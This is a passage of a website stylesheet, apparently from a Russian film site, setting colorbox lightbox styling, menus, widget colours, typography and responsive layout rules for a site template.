#cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}#cboxWrapper {max-width:none;}#cboxOverlay{position:fixed; width:100%; height:100%;}#cboxMiddleLeft, #cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}#cboxOverlay{background:#333; opacity: 0.9; filter: alpha(opacity = 90);}#colorbox{outline:0;}#cboxContent{margin-top:32px; overflow:visible; background:#FFF;}.cboxIframe{background:#fff;}#cboxError{padding:50px; border:1px solid #ccc;}#cboxLoadedContent{background:#FFF; padding:1px;}#cboxLoadingGraphic{background:url("https://kinocolor.ru/templates/ultimate/js/video/colorbox/images/loading.gif") no-repeat center center;}#cboxLoadingOverlay{background:#000;}#cboxTitle{position:absolute; top:-22px; left:0; color:#ecf0f1;}#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url("https://kinocolor.ru/templates/ultimate/js/video/colorbox/images/controls.png") no-repeat 0 0;}#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}#cboxPrevious{background-position:0px 0px; right:44px;}#cboxPrevious:hover{background-position:0px -25px;}#cboxNext{background-position:-25px 0px; right:22px;}#cboxNext:hover{background-position:-25px -25px;}#cboxClose{background-position:-50px 0px; right:0;}#cboxClose:hover{background-position:-50px -25px;}.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}@media screen and (max-width: 800px) {#cboxTitle {max-width: 600px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}}@media screen and (max-width: 480px) {#cboxTitle {max-width: 227px;}}@media screen and (max-width: 320px) {#cboxTitle {max-width: 195px;}}html,body{font-family: 'Roboto', sans-serif;font-size: 19px;}h1,h2,h3,h4,h5,.title,.ft_caption,.tab,.tabs,.dt_newsslider_slide_title,#scroll_news_box .breaknews,.dt_newsscroll_title,.photos_album_title{font-family: 'Roboto', sans-serif;}#main_menu,#top_menu,#footer_widgets ul.menu{font-family: 'Roboto', arial;}#columns ul.menu{font-family: 'Roboto', arial;}#bottom ul.menu{font-family: 'Roboto', arial;}.inner_wrap{width:98%;min-width:320px;max-width:1920px;}body{min-width:320px !important;}#top_search,#main_menu,#top_menu,#bottom .widget, #bottom .widget_tabbed,#wrap_box,#footer_wrap,#scroll_news{padding-left:20px;padding-right:20px;}.widget_tabbed, .widget,.widget + .widget_search,.widget_tabbed + .widget_search{margin-bottom:20px;}#main_column_wrap{width: 100%;float: left;}#main_column00{width:100%;}#content_box{width:100%;clear:both;}#content_bg{float:left;width:100%;}#content_s0{width: 100%;}#content_s1{margin-right:65%;}#sidebar_column{float:left;width:65%;padding-left:10px;margin-left:-65%;}#right_column{float:left;width:30%;}#left_column{float:left;width:5%;}#main_column10{margin-right:30%;}#main_column11{margin:0 35% 0 0;}#main_column01{margin-right:5%;}#left_column{padding-right:0;padding-left:10px;margin-left:-5%;}#right_column{padding-right:0;padding-left:10px;margin-left:-30%;}.r1l1 #right_column{margin-left:-35%;}#main_menu ul.menu li.level1 > a > span.notext::before{font-size:2.2473rem;}#main_menu ul.menu li.level1{font-size:0.9473rem;}#top_menu ul.menu li.level1,#user_box{font-size:1rem;}#columns ul.menu li.level1 > a > span,#columns ul.menu li.level1 > span.m_marker{font-size:1rem;}.fixed_actions_menu ul.menu li.level1 > a > span,#columns .fixed_actions_menu ul.menu li.level1 > a > span{font-size:0.9473rem;min-height:2.9473rem;line-height:1.6143rem;}#bottom ul.menu li{font-size:0.9473rem;}#footer_widgets ul.menu li > a > span{font-size:1rem;}#content_bg .widget > .title > span{font-size:1.0555rem;}#content_bg .widget > .title > .links{line-height:2.2555rem;}#content_bg .widget_tabbed .tabs ul li.tab a{font-size:1.0555rem;}#content_bg .widget_tabbed > .tabs .links{line-height:2.1888rem;}#left_column .widget > .title > span{font-size:1.0555rem;}#left_column .widget > .title > .links{line-height:2.2555rem;}#left_column .widget_tabbed .tabs ul li.tab a{font-size:1.0555rem;}#left_column .widget_tabbed > .tabs .links{line-height:2.2555rem;}#right_column .widget > .title > span{font-size:1.0555rem;}#right_column .widget > .title > .links{line-height:2.2555rem;}#right_column .widget_tabbed .tabs ul li.tab a{font-size:1.1333rem;}#right_column .widget_tabbed > .tabs .links{line-height:2.3333rem;}#sidebar_column .widget > .title > span{font-size:1rem;}#sidebar_column .widget > .title > .links{line-height:2.2rem;}#sidebar_column .widget_tabbed .tabs ul li.tab a{font-size:1rem;}#sidebar_column .widget_tabbed > .tabs .links{line-height:2.2rem;}#bottom .widget > .title > span{font-size:1.0555rem;}#bottom .widget > .title > .links{line-height:2.2555rem;}#bottom .widget_tabbed .tabs ul li.tab a{font-size:1.0555rem;}#bottom .widget_tabbed > .tabs .links{line-height:2.2555rem;}h1{font-size:1.3888rem;}h2{font-size:1.3333rem;}h3{font-size:1.25rem;}h4{font-size:1.0667rem;}h5{font-size:0.9444rem;}h6{font-size:0.8888rem;}#breadcrumbs ul{font-size:1.55554rem;}#breadcrumbs ul li{font-size:1.1111rem;margin-right:-0.44444rem}#breadcrumbs ul li.sep{font-size:1.33332rem;}.pagebar{font-size:0.9444rem;line-height:2.9444rem;}.pagebar_nav{line-height:2.9444rem;height:2.9444rem;}.pagebar_pages{line-height:1.9444rem;height:1.9444rem;}#controller_wrap > h1,h1.item_title{font-size:1.6666rem;}.content_list_rss_icon,#controller_wrap > .subscribe_wrap{line-height:2.16658rem;}.pills-menu li,.pills-menu-small li{font-size:1.1111rem;}.content_categories li{font-size:1.1111rem;}.tabbed{font-size:1.1111rem;}.content_item .f_content{font-size:1.2222rem;}.content_list_item .ft_caption .value{font-size:1.3333rem;}#search_results_list .item .title,.content_list.tiled .tile .ft_caption,.content_list.tiled .tile .ft_caption h2{font-size:1.1666rem;}.groups-list .title > a{font-size:1.1666rem;}.albums_list .photos_album_title{font-size:1.2777rem;}.album-photos-wrap .photo h3{font-size:1.0667rem;}#users_profiles_list.tiled .item .title a{font-size:1.1666rem;}.video_cats h3{font-size:1.2222rem;}.video_text > h3,.ifield_title{font-size:1.2222rem;}.maps-list .content_list_item.tile .photo .ft_caption,.maps-list .content_list_item .fields .ft_caption{font-size:1.1333rem;}#main_menu ul.menu li.level1,#top_menu ul.menu li.level1{border-right-style:dashed;margin-left:1px;}#main_menu ul.menu li:first-child,#top_menu ul.menu li:first-child{border-left-style:dashed;margin-left:0;}#main_menu .open_mobile_nav,#main_menu ul.menu li.level1 > a{color:#333333;}#main_menu .open_mobile_nav::before,#main_menu .open_mobile_nav i::before,#main_menu ul.menu li.level1 > a > span::before{color:#999999;}#main_menu ul.menu li.parent_l1 > a::before{border-top-color:#999999;}#top_menu .open_mobile_nav,#top_menu ul.menu li.level1 > a{color:#777777;}#top_menu .open_mobile_nav::before,#top_menu ul.menu li.level1 > a > span::before{color:#999999;}#top_menu ul.menu li.parent_l1 > a::before{border-top-color:#999999;}.widget_video_wrap > a.nowrap_text,.widget_video_slider_wrap > a.nowrap_text,.inside .ifield_title{background-color:#2a2a2a;}.maps-list .content_list_item.tile .photo .ft_caption{background-color:#2a2a2a;}@media screen and (max-width:1024px){.mobile_nav_box{overflow:visible;height:auto;}#main_menu select,#top_menu select{display:block;}#main_menu ul.menu,#top_menu ul.menu{display:none;}#minilogo{display:none;}.fixed_nav #main_menu.minilogo{padding-left:20px !important;}}.widget_activity_list > .item,.widget_content_list > .item,.widget_online_list > .item,.widget_profiles_list > .item,.widget_comments_list > .item,.striped-list > .item,.groups-list > .item,.tiled > .item,.album-photos-wrap > .photo,.content_list > .tile,.content_list > .content_list_item{opacity:0;}.widget_activity_list > .item.ready,.widget_content_list > .item.ready,.widget_online_list > .item.ready,.widget_profiles_list > .item.ready,.widget_comments_list > .item.ready,.striped-list > .item.ready,.groups-list > .item.ready,.tiled > .item.ready,.album-photos-wrap > .photo.ready,.content_list > .tile.ready,.content_list > .content_list_item.ready{opacity:1;transition:opacity 100ms linear;}.content_categories > ul.cover_preset_original > li > a > .cat_img img,.content_categories > ul.cover_preset_normal > li > a > .cat_img img,.content_categories > ul.cover_preset_big > li > a > .cat_img img,.maps_widget .item.is-image .image a img,.maps-news-entry-full .content .image a img,.maps-news-entry .image a img,.widget_video_wrap .video_img_box > a,.video_tumb_block > a,.userav img,.video_img_box .player_wrap,.video_cat_cover a,.photo .img,#search_results_list .item .field.search_field_image img,.album-photos-wrap .photo img,.groups-list .item .icon img,.content_list .ft_image a img,.content_item .ft_image a img,.content_list.table table td.photo a img,.content_list_item > .photo a img,.content_list.tiled .tile .photo a > img ,.big-first .item-first .image a,.big-first .item-first .image > div,.widget_content_list .item .image > * img,.widget_content_list.tiles-big .item .image > a,.widget_content_list.tiles-big .item .image > div:empty,.widget_profiles_list .item .image img,.widget_comments_list .item .image img,.header_user_avatar img,.avatar img,.widget_activity_list .item>.image img,.activity_list .item>.image img,.striped-list .item .icon img{transform:scale(1);transition:transform .3s ease-out;}.content_categories > ul.cover_preset_original > li > a:hover > .cat_img img,.content_categories > ul.cover_preset_normal > li > a:hover > .cat_img img,.content_categories > ul.cover_preset_big > li > a:hover > .cat_img img,.maps_widget .item.is-image .image a img:hover,.maps-news-entry-full .content .image a img:hover,.maps-news-entry .image a img:hover,.widget_video_wrap .video_img_box:hover > a,.video_tumb_block > a:hover,.userav img:hover,.video_img_box:hover .player_wrap,.video_cat_cover a:hover,.photo .img:hover,#search_results_list .item .field.search_field_image img:hover,.album-photos-wrap .photo:hover img,.groups-list .item .icon img:hover,.content_list .ft_image a img:hover,.content_item .ft_image a img:hover,.content_list.table table td.photo a img:hover,.content_list_item > .photo a img:hover,.content_list.tiled .tile .photo a > img:hover ,.big-first .item-first .image a:hover,.big-first .item-first .image > div:hover,.widget_content_list .item .image > * img:hover,.widget_content_list.tiles-big .item .image > a:hover,.widget_content_list.tiles-big .item .image > div:empty:hover,.widget_profiles_list .item .image img:hover,.widget_comments_list .item .image img:hover,.header_user_avatar img:hover,.avatar img:hover,.widget_activity_list .item>.image img:hover,.activity_list .item>.image img:hover,.striped-list .item .icon img:hover{transform:scale(1.1);transition:transform .3s ease-out;}.widget_content_list.tiles-small .item .image a:hover img.no-photo,.widget_content_list.tiles-small .item .image a img.no-photo,.album-photos-wrap.tiled .photo img{transform:scale(1) translate(-50%,-50%);transition:transform .3s ease-out;}.album-photos-wrap.tiled .photo:hover img{transform:scale(1.1) translate(-50%,-50%);transition:transform .3s ease-out;}#top_search{box-shadow:inset 0 0 15px rgba(0,0,0,.2);}#main_menu_box{box-shadow:0 10px 5px -5px rgba(0,0,0,.4);}.widget_tabbed .widgets > .body,.widget > .body{box-shadow:0 0 7px rgba(0,0,0,.2);}#slider_top_box{box-shadow:0 22px 10px -15px rgba(0,0,0,.4);}.maps-news-entry-full .content .image,#maps-map-block,.widget_video_slider,.page_player.width_playlist + #watch-appbar-playlist,.video_tumb_block,#channel_head,.page_player,.normal .video_img_box,#photo_container,#group_head,.groups-list.tiled_list .item .icon,.content_item.board_item .ft_image .value,.content_item .ft_image.auto_field img,.content_item .ft_image,.content_list_item .ft_image, .content_list_item .photo,.content_list.tiled .ft_image, .content_list.tiled .tile .photo,.big-first .item-first .image,.widget_content_list.tiles-big .item .image,.big-first.full-img .item-first .image,.dt_newsslider,.dt_newsslider .dt_newsslider_slide,.album-photos-wrap .photo > a.photo_thumb_link,.content_list.featured .first,.content_list.featured .second:nth-child(3){box-shadow:0 22px 10px -15px rgba(0,0,0,.4);}.maps_widget .item.is-image .image,.maps-news-entry .image a,.latest_channel_movie,#search_results_list .item .field.search_field_image,.second_type_images,.content_list.table table td.photo a,.content_list_item .photo.item_image_small,.content_list.list_columns .photo,.widget_content_list .item .image,.activity-list .item .images .image img,.activity-list .item .images .image{box-shadow:0 7px 5px -4px rgba(0,0,0,.3);}.content_item.board_item .ft_image{box-shadow:none;}.iwrap.inside{box-shadow:0 37px 10px -30px rgba(0,0,0,.4);}#top_menu_box{box-shadow:0 -1px 0 rgba(0,0,0,.05),inset 0 -2px 6px rgba(0,0,0,.1),inset 0 2px 1px rgba(255,255,255,.3);}#main_menu .open_mobile_nav,#main_menu ul.menu li.level1{box-shadow:0 -1px 0 rgba(0,0,0,.1),inset 0 -2px 6px rgba(0,0,0,.1),inset 0 2px 1px rgba(255,255,255,.3);}#main_menu ul.menu li div > ul{box-shadow:inset 0 2px 6px rgba(0,0,0,.1);}#main_menu ul.mobile_nav,#main_menu ul.mobile_nav ul,#main_menu ul.menu li.level2.active,#main_menu ul.menu li.level3.active,#main_menu ul.menu li.level2:hover,#main_menu ul.menu li.level3:hover{box-shadow:inset 0 0 3px rgba(0,0,0,.2),inset -10px 0 10px rgba(0,0,0,.2),inset 10px 0 10px rgba(0,0,0,.1);}.breaknews,.tabbed li a,.widget_user_avatar .user_info,.links_sw,.widget_tabbed .tabs ul li.tab a,.widget > .title > span{box-shadow:0 -1px 0 rgba(0,0,0,.1),inset 0 -2px 6px rgba(0,0,0,.1),inset 0 2px 1px rgba(255,255,255,.3);}.style2 .widget_tabbed .tabs ul li.tab a,.widget > .title > span{padding-left:15px;padding-right:15px;}.widget_places_calendar .day a:hover,#maps-bhours-window .days .today td,.maps-city-list .item .name,.maps-balloon .details .title a:hover,.currently-playing .playlist-video h4,#form_add_playlist .addto_playlist,.content_list.tiled .tile.inside .ft_caption a.title:hover,.group_title,.content_item.board_item .f_phone > div:last-child,.content_item.board_item .f_price > div:last-child,.widget_auth .field input,.sess_messages .message_info_in_page,form fieldset legend,#user_profile #information .fieldset .field .title,#user_profile #information .fieldset_title h3,.f_phone > div:last-child,.f_price > div:last-child,.content_item_props table .heading,.content_datasets ul .active,.dt_newsscroll_inner a.dt_newsscroll_title:hover,.widget_content_slider .items .item .title,.widget_content_filter .title,#pm_contact .chat .message .title .author,#pm_contact .chat .message-my .title .author,#pm_chat .message .content > span,#pm_chat .message .content > span a,#wall_widget #entries_list .entry .links a.get_replies,#wall_widget #entries_list .entry .info .name .user,#comments_list .comment .info .name .subject:hover,form .hint,.filter-panel .fields .title,a{color:#0092d3;}.select_billing_plan:hover,#maps-marker-form .ajaxlink,#maps-marker-form #columns #city-selection #city-exists .other a,#maps-markers-list #button-add a,#maps-list-city-selector:hover,#maps-city-selector:hover,a.billing-buy,.inside .video_content_data,.widget_user_avatar .user_info,.widget_tabbed > .tabs .links-wrap.folded span:hover,.widget_tabbed > .tabs .links a:hover,.widget > .title > .links.folded > span:hover,.widget > .title > .links a:hover,.city-input a.ajax-modal:hover,#b-panel_full,.pagebar_pages .pagebar_page:hover,.download_menu .process_download,.dt_newsslider .dt_newsslider_control:hover,.widget_content_slider .items .item.active,.widget_tags_cloud .tags_as_list li:hover,#popup-manager .login_form,.widget_auth,#pm_window .contacts .contact a .counter,#pm_window .contacts .contact a.selected,.show-more,#show_more_block,#wall_widget #entries_list .show_more a,#comments_widget #comments_refresh_panel a:hover,.extra-link:hover,.filter-panel .filter-link a:hover,.button-submit:hover,input[type='button']:hover,input[type='submit']:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,.city_link:hover,.gosearch:hover,#on_top:hover,#scroll_news_box .breaknews,.widget > .title > span,#columns ul.menu li.level1.parent_l1 > span.m_marker:hover,#columns ul.menu li.level1 > a:hover,#columns ul.menu li.level2:hover > a > span > i,#columns ul.menu li.level3 > a:hover,#main_menu ul.menu li.level1.active,#main_menu ul.menu li.level1:hover,#main_menu ul.menu div,#top_menu ul.menu li.level1:hover > a,#top_menu ul.menu li.level1.active > a,#top_menu ul.menu div,#top_menu .open_mobile_nav.active,#top_menu .open_mobile_nav:hover,#top_menu ul.mobile_nav,#main_menu .open_mobile_nav:hover,#main_menu .open_mobile_nav.active,ul.mobile_nav li.level2:hover,ul.mobile_nav li.level2.active,ul.mobile_nav li.level3{background-color:#0092d3;}.tabbed li.active a,.widget_tabbed .tabs ul li.tab a.active,ul.mobile_nav li.level2.parent_l2 > span.m_marker:hover{background-color:#0092d3 !important;}.inside .video_content_data::after{background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(0,0,0,0) 0%,#0092d3 80%) repeat scroll 0 0;}.widget_places_calendar .day a:hover,.maps-review .content .answer,.ui_message,.city-input a.ajax-modal:hover,.widget_auth .field input,.widget_tags_cloud .tags_as_list li:hover,#comments_widget #comments_refresh_panel a:hover,.tabbed,.widget_tabbed .tabs,#top_menu .open_mobile_nav:hover,#top_menu .open_mobile_nav.active,#main_menu .open_mobile_nav:hover,#main_menu .open_mobile_nav.active,.filter-panel .filter-link a:hover,.button-submit:hover,input[type='button']:hover,input[type='submit']:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,.city_link:hover,.gosearch:hover,#on_top:hover,input[type='text']:focus,input[type='password']:focus,input[type='string']:focus,.input:focus,.date-input:focus,.city-input:focus,select:focus,textarea:focus{border-color:#0092d3;}.widget_tabbed .tabs ul li.tab a.active{border-color:#0092d3 !important;}.sess_messages .message_info_in_page,.widget > .title{border-bottom-color:#0092d3;}.widget_places_calendar .day a,.maps-city-list .item:hover .name,.maps-balloon .details .title a,#maps-map-block #map-canvas .balloon-loading::before,.video_text > h3 a:hover,#form_add_playlist .addto_playlist:hover,.content_list.tiled .tile.inside .ft_caption a.title,.activity-list .item .details .reply a:hover,.photo_filter .box_menu:hover,.box_menu_dd a .check,.content_list .is_vip a:hover,.content_list_item .ft_user a:hover,.content_item_parent_title a:hover,.content_list.tiled .tile .ft_caption a.parent_title:hover,h1 + .parent_title:hover,.content_list_item .ft_caption a.parent_title:hover,.content_item .info_bar a:hover,.content_list.tiled .info_bar a:hover,.content_list_item .info_bar a:hover,.content_datasets ul li a:hover,.widget_content_list.compact .item .title a:hover,#pm_chat .message .content > span a:hover,#wall_widget #entries_list .entry .info a:hover,#wall_widget #entries_list .entry .info .name .user:hover,#comments_list .comment .nav a:hover,#comments_list .comment .info .name .subject,#comments_list .comment .info .rating a:hover,.symbols_count > span,#pm_contact .chat .older-loading::before,#pm_contact .composer .sending::before,.qq-upload-spinner::before,.spinner > div::before,.loading::before,.loading-icon::before,.loading-panel::before,a:hover{color:#72b238;}.content_categories .cover_preset_normal > li > a > span,.content_categories .cover_preset_big > li > a > span,.content_categories .cover_preset_original > li > a > span,.select_billing_plan,#controller_wrap .fixed_actions_menu.secondary li.more_actions,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1,.widget_places_calendar .day-today,#maps-item-rating .score.total,#maps-marker-form .ajaxlink:hover,#maps-marker-form #columns #city-selection #city-exists .other a:hover,#maps-markers-list #button-add a:hover,.maps-item-contacts .maps-mini-map .embed-link,#maps-list-city-selector,#maps-city-selector,a.billing-buy:hover,.stats-target-container td.current_stat,.ui_message,.success_parse_block,.progress-bar,.city-input a.ajax-modal,.redactor_toolbar li a:hover,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active),.pagebar_pages .pagebar_page,table.data_list th,#user_profile .block .content_counts a .counter,.widget_tags_cloud .tags_as_list li .counter,body .ui-tooltip,.download_menu .process_download:hover,.download_menu .download-button:hover,.box_menu_dd a:hover,.dt_newsslider .dt_newsslider_control,.widget_content_slider .slide .heading,.widget_search,#pm_window .contacts .contact a:hover,#top_menu ul.menu li a .counter,#main_menu ul.menu li a .counter,.tabs-menu li a .counter,.show-more:hover,#show_more_block:hover,#wall_widget #entries_list .show_more a:hover,#comments_widget #comments_refresh_panel a,#comments_widget #comments_refresh_panel,.rating_info_pagination a.active,.rating_info_pagination a.active:hover,.qq-upload-drop-area-active,.symbols_count .symbols_num,.filter-close a:hover,.tabbed li a:hover,.widget_tabbed .tabs ul li.tab a:hover,.widget > .title > .links.folded > span.active,.widget > .title .links_folded_list_wrap,.widget_tabbed > .tabs .links-wrap.folded > span.active,.widget_tabbed > .tabs .links_folded_list_wrap,.widget > .title .links_folded_list_wrap,.widget_tabbed > .tabs .links-wrap.folded > span,.widget_tabbed > .tabs .links a,.widget > .title > .links.folded > span,.widget > .title > .links > a,.filter-panel .filter-link a,.button-submit,input[type='button'],input[type='submit'],.button,.back_button a,.city-input .ajax-modal,.gosearch,#on_top,#columns ul.menu li.level1.active > span.m_marker,#columns ul.menu li.level1.active > a,#columns ul.menu li > a > span > i,#columns ul.menu li.level2 > a:hover,#columns ul.menu li.level2.active > span.m_marker,#columns ul.menu li.level3,#main_menu ul.menu li li:hover,#main_menu ul.menu li li.active,#top_menu ul.menu li li.level2:hover,#top_menu ul.menu li.level2.active,#top_menu ul.menu li.level3.active,#top_menu ul.menu li li.level3:hover,ul.mobile_nav li.level1.active,ul.mobile_nav li.level1:hover,#top_menu ul.mobile_nav li.level1:hover,#top_menu ul.mobile_nav li.level1.active,ul.mobile_nav div,ul.mobile_nav li.level3:hover{background-color:#72b238;}.markItUpHeader ul a:hover,.chosen-container .chosen-results li.highlighted,#columns ul.menu li.level2.parent_l2 > span.m_marker:hover,#main_menu ul.menu ul ul li:hover a,#top_menu ul.mobile_nav li.level1.parent_l1 > span.m_marker:hover{background-color:#72b238 !important;}.content_categories > ul > li > a:hover,.widget_places_calendar .day a,.maps-review .actions a:hover,#maps-item-rating,.maps-item-contacts .maps-mini-map,#markers-gallery ul li:hover,#maps-map-block,#wall_widget #entries_list .entry .links a:hover,#comments_list .comment .content .links a:hover,#user_profile_status a:hover,.city-input a.ajax-modal,.content_categories li a:hover,.widget_search .input,#wall_widget #entries_list .replies .entry:hover,#comments_widget #comments_refresh_panel,#comments_widget #comments_refresh_panel a,.filter-close a:hover,.widget_tabbed .tabs ul li.tab a:hover,.widget > .title > .links.folded > span.active,.widget_tabbed > .tabs .links-wrap.folded > span.active,.filter-panel .filter-link a,.button-submit,input[type='button'],input[type='submit'],.button,.back_button a,.city-input .ajax-modal,.gosearch,#on_top{border-color:#72b238;}.preview_box.highlight{box-shadow: 0 0 5px #72b238;}.maps_widget .details .addr a,.widget_places_events .event-dates span,.maps_widget .title .addr,#maps-bhours-window h3,.maps-news-entry .addr,.maps-news-entry-full .event-date span,.maps-news-entry .event-date span,.maps-balloon .details .address,.maps-review .addr,.maps-addrs-list > ul > li a.addr.selected,.maps-list .content_list_item .addrs ul li,.dg-popup__container .maps-balloon .address,.video_cost,.playlist_dark .currently-playing .playlist-video h4,.user-box .line64.dt-i-calendar-empty span,.duration,.parse_action:hover,.is_private::before,.is_closed::before,#users_profiles_list.tiled .item .actions > span::before,.pills-menu li.active a,.pills-menu-small li.active a,.pills-menu li.active div,.pills-menu-small li.active div,.activity-list .item .details .reply a,.accept_redirect,.box_menu.box_menu_select,.albums_list .photos_album_title span,.content_item .field .title_left,.content_item .field .title_top,.content_list .field .title_left,.content_list .field .title_top,.content_list .is_vip a,.content_list_item .ft_user a,.content_item_parent_title a,.pills-menu li .counter,.pills-menu-small li .counter,.private_field_hint,.content_list.tiled .tile .date_pub span,.content_list.tiled .tile .date_pub time,.content_list.tiled.small_tiled .tile .date_pub span,#comments_list .comment.is_topic_starter .info .name .user,#controller_wrap .list_actions.menu a::before,#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span::before,#controller_wrap .fixed_actions_menu ul.menu li.level1 > a span::before,h1 + .parent_title,.content_list_item .ft_caption a.parent_title,.bi_date_pub span,.content_list.tiled .tile .ft_caption a.parent_title{color:#f28d4f;}.video_cost i,#b-panel_full:hover,#b-panel .widget > .title > span#b-panel_full:hover,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active):hover,#user_profile .block .content_counts a:hover .counter,#search_results_list .item .field em,#search_results_list .item .title a em,.download_menu .download-button,#controller_wrap .fixed_actions_menu.alternative li.more_actions,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1{background-color:#f28d4f;}.content_list.table table tr.is_vip td,.content_list .is_vip{border-color:#f28d4f;}@media screen and (min-width:1520px){html,body{font-size:20px;}}@media screen and (min-width:1760px){html,body{font-size:21px;}}@media screen and (min-width:2000px){html,body{font-size:22px;}}@media screen and (max-width:1024px){html,body{font-size: 20px;}#main_column_wrap{width: 100%;float: none;}#main_column10{padding:0 !important;margin:0 !important;}#main_column11{padding:0 !important;margin:0 !important;}#main_column01{padding:0 !important;margin:0 !important;}.r1l1 #left_column{width:48.8%;padding:0 !important;margin:0 !important;}.r1l1 #right_column{width:48.8%;padding:0 !important;margin:0 !important;}.r1l1 #main_column_wrap{float:none;margin-left:0 !important;}.r0l1 #left_column{float:none;width:100%;padding:0 !important;margin:0 !important;}.r1l0 #right_column{float:none;width:100%;padding:0 !important;margin:0 !important;}.r1l1 #left_column{float:right;}.r1l1 #right_column{float:left;}.inner_wrap{width:96% !important;max-width:720px;}#page_ptop{height:5px !important;}}@media screen and (max-width:639px){html,body{font-size: 21px;}#content_bg{float:none;}#content_s1{margin-right:0 !important;}#sidebar_column{float:none;width:100% !important;margin-left:0!important;padding-left:0 !important;}#right_column{float:none;width:100% !important;}#left_column{float:none;width:100% !important;}.r1l1 #left_column{margin:0 !important;float:none;}.r1l1 #right_column{margin:0 !important;}.r1l1 #main_column_wrap{float:none;margin:0 !important;}.inner_wrap{width:96% !important;max-width:480px;}}@media screen and (max-width:1024px){body.style1::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s1_bg_t.jpg");}body.style2::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s2_bg_t.jpg");}body.style3::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s3_bg_t.jpg");}body.style4::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s4_bg_t.jpg");}#top_extra{margin-bottom:15px;}.style3 #scroll_news_inner{padding:0;}#scroll_news_box .breaknews{display:none;}#main_column_wrap{margin-bottom:10px;}#footer_widgets,#footer #counter,#footer_widgets .module,#powered{float:none;width:100%;}#footer_widgets{margin-bottom:15px;padding-bottom:15px;}#footer #copyright,#banner4{text-align:center;}#foo_extra{float:none;text-align:center;}#foo_extra .extra-link{float:none;display:inline-block;}#main_menu select{height:50px;width:100%;}#top_menu select{float:left;}#user_box{margin:0 15px 0 0;}#footer_widgets ul.menu{float:none;text-align:center;}#on_top.pos1{top:0 !important;left:0 !important;}#on_top.pos2{top:0 !important;right:0 !important;}#on_top.pos3{bottom:0 !important;left:0 !important;}#on_top.pos4{bottom:0 !important;right:0 !important;}#age_limit.pos1{top:0 !important;left:0 !important;}#age_limit.pos2{top:0 !important;right:0 !important;}#age_limit.pos3{bottom:0 !important;left:0 !important;}#age_limit.pos4{bottom:0 !important;right:0 !important;}#age_limit_inner p{padding-bottom:10px;font-size:1.0667rem;line-height:1.4rem;}#age_limit_inner p::before{top:15px;}span.age_limit_button{padding:0 10px;}.tabs-menu > select{display:block !important;margin-bottom:15px;}.tabs-menu > ul{display:none;}.markItUpHeader ul li{margin-bottom:2px;}#pm_window.modal-messages{width:600px;}#pm_contact #contact_toggle{display:block;}#pm_window.modal-messages .right-panel{width:100%;left:-600px;display:none;}#pm_window.modal-messages .left-panel{width:100%;padding-left:0;}.dt_newsslider .dt_newsslider_slide_info{padding-left:2.4rem;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.6667rem;line-height:1.8rem;padding:0 0 15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:1rem;padding:0 0 15px;line-height:1.333rem;}.content_list.tiled .info_bar{font-size:.8rem;}.content_list.tiled .bi_rating .rating_widget .arrow{font-size:1.2rem;}.share .ya-share2__container_size_s .ya-share2__item{margin-right:10px;}.activity-list .item .actions{opacity:.6;}.filter-panel .fields .field:nth-child(even),.filter-panel .fields .field:nth-child(odd){float:none;clear:both;width:100%;padding:10px 0;}.photo_filter{padding:0;}.photo_filter .box_menu{width:50%;display:block;margin-right:0;margin-bottom:1px;}.photo_filter .box_menu:first-child{border-radius:0;}.photo_filter .clear_filter{position:static;float:left;display:block;border-radius:0;width:50%;}.box_menu_dd{width:50%;}.box_menu_dd:nth-child(6),.box_menu_dd:nth-child(8){top:80px;}.box_menu_dd:nth-child(10),.box_menu_dd:nth-child(12){top:120px;}.box_menu_dd:nth-child(14),.box_menu_dd:nth-child(16){top:160px;}.striped-list.list-64 .item .actions{float:none;line-height:1.2;clear:both;margin:0 0 0 80px;}.striped-list.list-64 .icon + .title{float:none;max-width:none;margin:0 0 0 80px;}.content_list_styles .style_switch span{display:none;}.content_list.tiled .tile.inside .fields{padding:5px 10px;}.content_list.tiled .tile.inside .field{font-size:.8rem;}#upload-drag-drop-description{display:none;}.video_tumb_block > a > .dt-i-play,.widget_video_wrap > a > .dt-i-play{opacity:.7;}.content_list_item .video_content .tags_bar,.content_list_item .video_content .info_bar{display:none;}.video_tumb_block{width:35%;}.video_text .video_content .f_content .value{font-size:.8rem;line-height:1rem;max-height:3rem;}.video_parse_list .parse_action{opacity:1;margin-top:0;top:0;}.inside 